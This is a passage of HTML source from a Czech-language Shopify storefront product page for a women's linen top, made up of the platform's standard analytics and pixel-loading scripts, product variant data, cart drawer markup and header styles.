Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 66405892331,storefrontBaseUrl: "https://alimoder.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"829784299","configuration":"{\"shopId\": \"66405892331\", \"domain\": \"https:\/\/api.trustoo.io\/\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"ba09fa9fe3be54bc43d59b10cafc99bb","type":"APP","apiClientId":6212459,"privacyPurposes":["ANALYTICS","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"156664043","configuration":"{\"apiURL\":\"https:\/\/api.omnisend.com\",\"appURL\":\"https:\/\/app.omnisend.com\",\"brandID\":\"6667f834e1f913ba26a0dc1f\",\"trackingURL\":\"https:\/\/wt.omnisendlink.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aa9feb15e63a302383aa48b053211bbb","type":"APP","apiClientId":186001,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"62423275","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["MARKETING"],"name":"Meta pixel (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"alimoder","paymentSettings":{"currencyCode":"CZK"},"myshopifyDomain":"alimoder.myshopify.com","countryCode":"CN","storefrontUrl":"https:\/\/alimoder.com\/cs-si"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":900.0,"currencyCode":"CZK"},"product":{"title":"Dámský plátěný top s knoflíkem u krku","vendor":"alimoder","id":"8004247224555","untranslatedTitle":"Dámský plátěný top s knoflíkem u krku","url":"\/cs-si\/products\/linen","type":"Horké produkty"},"id":"43802233667819","image":{"src":"\/\/alimoder.com\/cdn\/shop\/products\/Split-Neck-Top-4.jpg?v=1677060927"},"sku":"LF10245231YAMM","title":"Šedá \/ M","untranslatedTitle":"Šedá \/ M"},{"price":{"amount":900.0,"currencyCode":"CZK"},"product":{"title":"Dámský plátěný top s knoflíkem u krku","vendor":"alimoder","id":"8004247224555","untranslatedTitle":"Dámský plátěný top s knoflíkem u krku","url":"\/cs-si\/products\/linen","type":"Horké produkty"},"id":"43802233700587","image":{"src":"\/\/alimoder.com\/cdn\/shop\/products\/Split-Neck-Top-4.jpg?v=1677060927"},"sku":"LF10245231YAML","title":"Šedá \/ L","untranslatedTitle":"Šedá \/ L"},{"price":{"amount":900.0,"currencyCode":"CZK"},"product":{"title":"Dámský plátěný top s knoflíkem u krku","vendor":"alimoder","id":"8004247224555","untranslatedTitle":"Dámský plátěný top s knoflíkem u krku","url":"\/cs-si\/products\/linen","type":"Horké produkty"},"id":"43802233733355","image":{"src":"\/\/alimoder.com\/cdn\/shop\/products\/Split-Neck-Top-4.jpg?v=1677060927"},"sku":"LF10245231YAMXL","title":"Šedá \/ XL","untranslatedTitle":"Šedá \/ XL"},{"price":{"amount":900.0,"currencyCode":"CZK"},"product":{"title":"Dámský plátěný top s knoflíkem u krku","vendor":"alimoder","id":"8004247224555","untranslatedTitle":"Dámský plátěný top s knoflíkem u krku","url":"\/cs-si\/products\/linen","type":"Horké produkty"},"id":"43802233766123","image":{"src":"\/\/alimoder.com\/cdn\/shop\/products\/Split-Neck-Top-4.jpg?v=1677060927"},"sku":"LF10245231YAM2XL","title":"Šedá \/ 2XL","untranslatedTitle":"Šedá \/ 2XL"},{"price":{"amount":900.0,"currencyCode":"CZK"},"product":{"title":"Dámský plátěný top s knoflíkem u krku","vendor":"alimoder","id":"8004247224555","untranslatedTitle":"Dámský plátěný top s knoflíkem u krku","url":"\/cs-si\/products\/linen","type":"Horké produkty"},"id":"43802233798891","image":{"src":"\/\/alimoder.com\/cdn\/shop\/products\/Split-Neck-Top-4.jpg?v=1677060927"},"sku":"LF10245231YAM3XL","title":"Šedá \/ 3XL","untranslatedTitle":"Šedá \/ 3XL"},{"price":{"amount":900.0,"currencyCode":"CZK"},"product":{"title":"Dámský plátěný top s knoflíkem u krku","vendor":"alimoder","id":"8004247224555","untranslatedTitle":"Dámský plátěný top s knoflíkem u krku","url":"\/cs-si\/products\/linen","type":"Horké produkty"},"id":"43802233831659","image":{"src":"\/\/alimoder.com\/cdn\/shop\/products\/Split-Neck-Top-5.jpg?v=1677060927"},"sku":"LF10245231KAQM","title":"Khaki \/ M","untranslatedTitle":"Khaki \/ M"},{"price":{"amount":900.0,"currencyCode":"CZK"},"product":{"title":"Dámský plátěný top s knoflíkem u krku","vendor":"alimoder","id":"8004247224555","untranslatedTitle":"Dámský plátěný top s knoflíkem u krku","url":"\/cs-si\/products\/linen","type":"Horké produkty"},"id":"43802233864427","image":{"src":"\/\/alimoder.com\/cdn\/shop\/products\/Split-Neck-Top-5.jpg?v=1677060927"},"sku":"LF10245231KAQL","title":"Khaki \/ L","untranslatedTitle":"Khaki \/ L"},{"price":{"amount":900.0,"currencyCode":"CZK"},"product":{"title":"Dámský plátěný top s knoflíkem u krku","vendor":"alimoder","id":"8004247224555","untranslatedTitle":"Dámský plátěný top s knoflíkem u krku","url":"\/cs-si\/products\/linen","type":"Horké produkty"},"id":"43802233897195","image":{"src":"\/\/alimoder.com\/cdn\/shop\/products\/Split-Neck-Top-5.jpg?v=1677060927"},"sku":"LF10245231KAQXL","title":"Khaki \/ XL","untranslatedTitle":"Khaki \/ XL"},{"price":{"amount":900.0,"currencyCode":"CZK"},"product":{"title":"Dámský plátěný top s knoflíkem u krku","vendor":"alimoder","id":"8004247224555","untranslatedTitle":"Dámský plátěný top s knoflíkem u krku","url":"\/cs-si\/products\/linen","type":"Horké produkty"},"id":"43802233929963","image":{"src":"\/\/alimoder.com\/cdn\/shop\/products\/Split-Neck-Top-5.jpg?v=1677060927"},"sku":"LF10245231KAQ2XL","title":"Khaki \/ 2XL","untranslatedTitle":"Khaki \/ 2XL"},{"price":{"amount":900.0,"currencyCode":"CZK"},"product":{"title":"Dámský plátěný top s knoflíkem u krku","vendor":"alimoder","id":"8004247224555","untranslatedTitle":"Dámský plátěný top s knoflíkem u krku","url":"\/cs-si\/products\/linen","type":"Horké produkty"},"id":"43802233962731","image":{"src":"\/\/alimoder.com\/cdn\/shop\/products\/Split-Neck-Top-5.jpg?v=1677060927"},"sku":"LF10245231KAQ3XL","title":"Khaki \/ 3XL","untranslatedTitle":"Khaki \/ 3XL"}],"purchasingCompany":null},},"https://alimoder.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"66405892331","storefrontBaseUrl":"https:\/\/alimoder.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":900.0,\"currencyCode\":\"CZK\"},\"product\":{\"title\":\"Dámský plátěný top s knoflíkem u krku\",\"vendor\":\"alimoder\",\"id\":\"8004247224555\",\"untranslatedTitle\":\"Dámský plátěný top s knoflíkem u krku\",\"url\":\"\/cs-si\/products\/linen\",\"type\":\"Horké produkty\"},\"id\":\"43802233667819\",\"image\":{\"src\":\"\/\/alimoder.com\/cdn\/shop\/products\/Split-Neck-Top-4.jpg?v=1677060927\"},\"sku\":\"LF10245231YAMM\",\"title\":\"Šedá \/ M\",\"untranslatedTitle\":\"Šedá \/ M\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'CZK';
  var meta = {"product":{"id":8004247224555,"gid":"gid:\/\/shopify\/Product\/8004247224555","vendor":"alimoder","type":"Horké produkty","handle":"linen","variants":[{"id":43802233667819,"price":90000,"name":"Dámský plátěný top s knoflíkem u krku - Šedá \/ M","public_title":"Šedá \/ M","sku":"LF10245231YAMM"},{"id":43802233700587,"price":90000,"name":"Dámský plátěný top s knoflíkem u krku - Šedá \/ L","public_title":"Šedá \/ L","sku":"LF10245231YAML"},{"id":43802233733355,"price":90000,"name":"Dámský plátěný top s knoflíkem u krku - Šedá \/ XL","public_title":"Šedá \/ XL","sku":"LF10245231YAMXL"},{"id":43802233766123,"price":90000,"name":"Dámský plátěný top s knoflíkem u krku - Šedá \/ 2XL","public_title":"Šedá \/ 2XL","sku":"LF10245231YAM2XL"},{"id":43802233798891,"price":90000,"name":"Dámský plátěný top s knoflíkem u krku - Šedá \/ 3XL","public_title":"Šedá \/ 3XL","sku":"LF10245231YAM3XL"},{"id":43802233831659,"price":90000,"name":"Dámský plátěný top s knoflíkem u krku - Khaki \/ M","public_title":"Khaki \/ M","sku":"LF10245231KAQM"},{"id":43802233864427,"price":90000,"name":"Dámský plátěný top s knoflíkem u krku - Khaki \/ L","public_title":"Khaki \/ L","sku":"LF10245231KAQL"},{"id":43802233897195,"price":90000,"name":"Dámský plátěný top s knoflíkem u krku - Khaki \/ XL","public_title":"Khaki \/ XL","sku":"LF10245231KAQXL"},{"id":43802233929963,"price":90000,"name":"Dámský plátěný top s knoflíkem u krku - Khaki \/ 2XL","public_title":"Khaki \/ 2XL","sku":"LF10245231KAQ2XL"},{"id":43802233962731,"price":90000,"name":"Dámský plátěný top s knoflíkem u krku - Khaki \/ 3XL","public_title":"Khaki \/ 3XL","sku":"LF10245231KAQ3XL"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8004247224555,"requestId":"1a4cb6b0-6ab7-485a-8d53-0216adda0fa6-1768634586"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 66405892331,
      theme_id: 143106408683,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//alimoder.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//alimoder.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//alimoder.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":66405892331,"isMerchantRequest":null,"themeId":143106408683,"themeCityHash":"3739519540967789767","contentLanguage":"cs","currency":"CZK","eventMetadataId":"698e2e23-2f7f-4644-90ff-efe16c02d9d0"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8004247224555,"requestId":"1a4cb6b0-6ab7-485a-8d53-0216adda0fa6-1768634586","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"CZK","variantId":43802233667819,"productId":8004247224555,"productGid":"gid:\/\/shopify\/Product\/8004247224555","name":"Dámský plátěný top s knoflíkem u krku - Šedá \/ M","price":"900.00","sku":"LF10245231YAMM","brand":"alimoder","variant":"Šedá \/ M","category":"Horké produkty","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"CZK","variantId":43802233667819,"productId":8004247224555,"productGid":"gid:\/\/shopify\/Product\/8004247224555","name":"Dámský plátěný top s knoflíkem u krku - Šedá \/ M","price":"900.00","sku":"LF10245231YAMM","brand":"alimoder","variant":"Šedá \/ M","category":"Horké produkty","nonInteraction":true,"remote":false,"referer":"https:\/\/alimoder.com\/cs-si\/products\/linen"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//alimoder.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://alimoder.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="66405892331"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="143106408683"
  data-theme-name="Crave"
  data-theme-version="4.0.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://alimoder.com/api/collect"
></script>
</head>

  <body class="gradient">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Přejít k obsahu
    </a>

<script src="//alimoder.com/cdn/shop/t/6/assets/cart.js?v=81811720892595591941724937924" defer="defer"></script>

<style>
  .drawer {
    visibility: hidden;
  }
</style>

<cart-drawer class="drawer is-empty">
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay"class="cart-drawer__overlay"></div>
    <div class="drawer__inner" role="dialog" aria-modal="true" aria-label="Váš košík" tabindex="-1"><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Košík je prázdný</h2>
              <button class="drawer__close" type="button" onclick="this.closest('cart-drawer').close()" aria-label="Zavřít"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" fill="none" viewBox="0 0 18 17">
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
</button>
              <a href="/cs-si/collections/all" class="button">
                Pokračovat v nákupu
              </a><p class="cart__login-title h3">Máte účet?</p>
                <p class="cart__login-paragraph">
                  <a href="/cs-si/account/login" class="link underlined-link">Přihlaste se</a>, abyste si urychlili proces pokladny.
                </p></div>
          </div></div><div class="drawer__header">
        <h2 class="drawer__heading">Váš košík</h2>
        <button class="drawer__close" type="button" onclick="this.closest('cart-drawer').close()" aria-label="Zavřít"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" fill="none" viewBox="0 0 18 17">
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
</button>
      </div>
      <cart-drawer-items class=" is-empty">
        <form action="/cs-si/cart" id="CartDrawer-Form" class="cart__contents cart-drawer__form" method="post">
          <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
            <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">Načítání...</p>
          </div>
          <div id="CartDrawer-CartErrors" role="alert"></div>
        </form>
      </cart-drawer-items>
      <div class="drawer__footer"><!-- Start blocks-->
        <!-- Subtotals-->

        <div class="cart-drawer__footer" >
          <div class="totals" role="status">
            <h2 class="totals__subtotal">Mezisoučet</h2>
            <p class="totals__subtotal-value">
              <span class="wh-original-cart-total">
                <span class='wh-original-price'>
                  <span class="csapps-cart-original-total">
                    0,00 Kč
                  </span>
                </span>
              </span>
              <span class="wh-cart-total"></span>
              
            </p>
          </div>

          <div></div>

          <small class="tax-note caption-large rte">Daně a poštovné se vypočítají na pokladně
</small>
        </div>

        <!-- CTAs -->

        <div class="cart__ctas" >
          <noscript>
            <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
              Aktualizovat
            </button>
          </noscript>

          <button type="submit" id="CartDrawer-Checkout" class="cart__checkout-button button" name="checkout" form="CartDrawer-Form" disabled>
            Pokladna
          </button>
        </div>
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function() {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return (msie > 0 || trident > 0);
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function(event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

<div id="shopify-section-announcement-bar" class="shopify-section">


<style data-shopify>
.announcement-bar{
  background:#000000
}
</style>



</div>
    <div id="shopify-section-header" class="shopify-section section-header"><link rel="stylesheet" href="//alimoder.com/cdn/shop/t/6/assets/component-list-menu.css?v=114114031882565059261717748856" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//alimoder.com/cdn/shop/t/6/assets/component-search.css?v=26167689376915484241717748856" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//alimoder.com/cdn/shop/t/6/assets/component-menu-drawer.css?v=32661697596608020711717748856" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//alimoder.com/cdn/shop/t/6/assets/component-cart-notification.css?v=119852831333870967341717748856" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//alimoder.com/cdn/shop/t/6/assets/component-cart-items.css?v=29141784142034212491717748856" media="print" onload="this.media='all'"><link rel="stylesheet" href="//alimoder.com/cdn/shop/t/6/assets/component-price.css?v=74120393008551525731717748856" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//alimoder.com/cdn/shop/t/6/assets/component-loading-overlay.css?v=167310470843593579841717748856" media="print" onload="this.media='all'"><link href="//alimoder.com/cdn/shop/t/6/assets/component-cart-drawer.css?v=61541301697828216271717748856" rel="stylesheet" type="text/css" media="all" />
  <link href="//alimoder.com/cdn/shop/t/6/assets/component-cart.css?v=29921858601807611871717748856" rel="stylesheet" type="text/css" media="all" />
  <link href="//alimoder.com/cdn/shop/t/6/assets/component-totals.css?v=161210893206162276351717748856" rel="stylesheet" type="text/css" media="all" />
  <link href="//alimoder.com/cdn/shop/t/6/assets/component-price.css?v=74120393008551525731717748856" rel="stylesheet" type="text/css" media="all" />
  <link href="//alimoder.com/cdn/shop/t/6/assets/component-discounts.css?v=152760482443307489271717748856" rel="stylesheet" type="text/css" media="all" />
  <link href="//alimoder.com/cdn/shop/t/6/assets/component-loading-overlay.css?v=167310470843593579841717748856" rel="stylesheet" type="text/css" media="all" />
<noscript><link href="//alimoder.com/cdn/shop/t/6/assets/component-list-menu.css?v=114114031882565059261717748856" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//alimoder.com/cdn/shop/t/6/assets/component-search.css?v=26167689376915484241717748856" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//alimoder.com/cdn/shop/t/6/assets/component-menu-drawer.css?v=32661697596608020711717748856" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//alimoder.com/cdn/shop/t/6/assets/component-cart-notification.css?v=119852831333870967341717748856" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//alimoder.com/cdn/shop/t/6/assets/component-cart-items.css?v=29141784142034212491717748856" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 150px;
  }

  @media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }
  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }

  
  .header {
    padding-top: 0;
    padding-bottom: 0;
  }

  .section-header {
    margin-bottom: 0px;
  }
  
  .cart-count-bubble{
    background-color:red;
  }

  /* .header__menu-item span:hover{
    color:#ff0000
  } */
  
  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 4px;
      padding-bottom: 4px;
    }
  }

  summary.list-menu__item a{
    color: rgba(var(--color-foreground), 1);
  }
  summary.list-menu__item a:hover{
    color: rgba(var(--color-foreground), .75);
  }</style><script src="//alimoder.com/cdn/shop/t/6/assets/details-disclosure.js?v=153497636716254413831717748856" defer="defer"></script>
<script src="//alimoder.com/cdn/shop/t/6/assets/details-modal.js?v=168894189220787287041717748856" defer="defer"></script>
<script src="//alimoder.com/cdn/shop/t/6/assets/cart-notification.js?v=31179948596492670111717748856" defer="defer"></script><script src="//alimoder.com/cdn/shop/t/6/assets/cart-drawer.js?v=44260131999403604181717748856" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
